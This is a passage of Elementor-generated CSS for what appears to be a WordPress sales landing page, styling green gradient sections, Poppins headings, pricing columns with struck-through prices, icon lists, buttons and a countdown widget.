.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-2fa6a376 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2fa6a376{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-50cdec7b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-50cdec7b{text-align:center;}.elementor-52 .elementor-element.elementor-element-50cdec7b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-63997ce8 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-52 .elementor-element.elementor-element-63997ce8{text-align:center;}.elementor-52 .elementor-element.elementor-element-63997ce8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-49ccf344{overflow:visible;}.elementor-52 .elementor-element.elementor-element-429e0bd2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-263c3930 > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-a8888ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-47472ca1 > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-412a7d98:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-6bce44b9 > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-32631e07:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-32631e07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-32631e07 > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-32631e07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-32631e07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-7f05a5e4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7f05a5e4{text-align:center;}.elementor-52 .elementor-element.elementor-element-7f05a5e4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-29c66d87 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-29c66d87{text-align:center;}.elementor-52 .elementor-element.elementor-element-29c66d87 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-4ca981f1{--spacer-size:15px;}.elementor-52 .elementor-element.elementor-element-56ba9984 > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:2em 2em 2em 2em;border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-wrapper{text-align:left;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-title{margin-bottom:10px;color:#3b4254;font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-wrapper .elementor-image-box-img{width:24%;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-53a7252 > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:2em 2em 2em 2em;border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-wrapper{text-align:left;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-title{margin-bottom:10px;color:#3b4254;font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-wrapper .elementor-image-box-img{width:24%;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-48fb9a5f{padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-47f7fbe1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-47f7fbe1{text-align:center;}.elementor-52 .elementor-element.elementor-element-47f7fbe1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-488cdd94 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-488cdd94{text-align:center;}.elementor-52 .elementor-element.elementor-element-488cdd94 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-324fb3f8 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0em 8em 0em 8em;}.elementor-52 .elementor-element.elementor-element-324fb3f8{text-align:center;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-215e69c3 > .elementor-container{max-width:750px;}.elementor-52 .elementor-element.elementor-element-215e69c3{overflow:visible;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-13924607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-13924607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-13924607 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;margin:15% 3% 15% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-13924607 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-13924607 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-13924607 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7c8a7d2{text-align:center;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-317b7a78 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-317b7a78{text-align:center;}.elementor-52 .elementor-element.elementor-element-317b7a78 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-icon i{color:#dcdcdc;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-icon svg{fill:#dcdcdc;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-2f5b9047{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-2f5b9047 .elementor-icon-list-text{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-5a8498a6 > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5a8498a6{text-align:center;text-decoration:line-through;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-50fbf0c3 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-50fbf0c3{text-align:center;}.elementor-52 .elementor-element.elementor-element-50fbf0c3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-6a07e512 .elementor-button{background-color:rgba(255,224,114,0);fill:#cccccc;color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-314876fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-314876fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-314876fc > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-314876fc > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-314876fc > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-314876fc > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-314876fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-742d3c1b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-742d3c1b{text-align:center;}.elementor-52 .elementor-element.elementor-element-742d3c1b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2f7221bb > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-2f7221bb{text-align:center;}.elementor-52 .elementor-element.elementor-element-2f7221bb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-icon i{color:#ffe072;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-icon svg{fill:#ffe072;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-18090522{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-18090522 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-4c0663aa{--spacer-size:25px;}.elementor-52 .elementor-element.elementor-element-38ea479f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-38ea479f{text-align:center;}.elementor-52 .elementor-element.elementor-element-38ea479f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-icon i{color:#ffe072;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-icon svg{fill:#ffe072;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-68892cad{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-68892cad .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-61ab0f6f > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-61ab0f6f{text-align:center;text-decoration:line-through;color:rgba(255,255,255,0.95);}.elementor-52 .elementor-element.elementor-element-66061250 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-66061250{text-align:center;}.elementor-52 .elementor-element.elementor-element-66061250 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3b30320b .elementor-button{background-color:#ffe072;fill:#574b21;color:#574b21;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-3b30320b .elementor-button:hover, .elementor-52 .elementor-element.elementor-element-3b30320b .elementor-button:focus{background-color:#ffd338;}.elementor-52 .elementor-element.elementor-element-92fff20 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-282ad522:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-282ad522 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-282ad522 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-282ad522{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;overflow:visible;}.elementor-widget-countdown_simple .elementor-countdown-simple{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-1e0302c5 .elementor-countdown-simple{color:#574b21;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-19e853c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-19e853c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-65061739 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-65061739{text-align:center;}.elementor-52 .elementor-element.elementor-element-65061739 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-3769fc55 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3769fc55{text-align:center;}.elementor-52 .elementor-element.elementor-element-3769fc55 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-26c5b415 > .elementor-widget-container{padding:0em 8em 0em 8em;}.elementor-52 .elementor-element.elementor-element-26c5b415{text-align:center;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-49ac1d0e > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6f5beeb3:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-6f5beeb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-6f5beeb3 > .elementor-container{max-width:900px;}.elementor-52 .elementor-element.elementor-element-6f5beeb3 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-6f5beeb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 0px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3f456a8e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3f456a8e{text-align:center;}.elementor-52 .elementor-element.elementor-element-3f456a8e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cc4b7df > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-4cc4b7df{text-align:center;}.elementor-52 .elementor-element.elementor-element-4cc4b7df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4f11128e:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4f11128e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4f11128e, .elementor-52 .elementor-element.elementor-element-4f11128e > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-4f11128e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:15px 10px 15px 10px;z-index:1;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4f11128e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-icon i{color:#fe6969;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-icon svg{fill:#fe6969;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-269ecd77{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-269ecd77 .elementor-icon-list-text{color:#1c1e21;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-icon i{color:#fe6969;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-icon svg{fill:#fe6969;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-2fc30756{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-2fc30756 .elementor-icon-list-item > a{font-weight:400;}.elementor-52 .elementor-element.elementor-element-2fc30756 